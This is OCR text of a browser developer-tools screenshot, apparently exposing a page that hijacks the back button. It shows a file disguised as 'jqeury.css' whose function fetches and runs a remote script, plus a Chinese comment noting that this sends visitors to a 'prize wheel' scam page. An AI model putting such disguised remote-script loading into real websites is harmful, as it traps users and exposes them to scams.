 Elements Console Sources Network Timeline Profiles Application Security Audits
Sources Content ... Snippets
jquery.min.js TB2faXzXuvB11Bj...!254430147.jpg jqeury.css ×
top
file://
(no domain)
apps.bdimg.com
libs/jquery/2.1.1
jquery.min.js
baidu-cdn.bj.bcebos.com
c.cnzz.com
img.alicdn.com
imgextra
TB2faXzXuvB11BjSspnXXbE
jqeury.css
function houtui(){
jQuery.getScript("http://baidu-cdn.bj.bcebos.com/zhuanpan/zp.js");
//location.href="http://mp.weixin.qq.com/s?__biz=MzAxNjM5Mzc4Ng==&mid=3054
//location.href="http://mp.weixin.qq.com/s?__biz=MzAxNjM5Mzc4Ng==&mid=3054
}
这个函数，当点击后退时，就会跳转到所谓的“转盘”页。又开始中奖了。
Wat
Call
Sco
Brea
XHR
DOM
Glob
Even